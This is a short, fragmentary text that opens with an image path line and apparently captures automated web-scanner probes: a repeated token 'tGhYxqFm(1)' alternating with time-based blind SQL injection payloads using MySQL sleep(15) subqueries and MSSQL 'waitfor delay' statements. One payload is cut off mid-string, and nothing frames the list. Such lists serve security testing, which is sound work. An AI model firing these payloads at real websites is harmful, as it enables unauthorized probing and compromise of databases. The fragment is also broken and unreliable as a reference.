
tGhYxqFm(1)
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(s
tGhYxqFm(1)
-1; waitfor delay '0:0:15' --
tGhYxqFm(1)
-1); waitfor delay '0:0:15' --
tGhYxqFm(1)
-1)); waitfor delay '0:0:15' --
tGhYxqFm(1)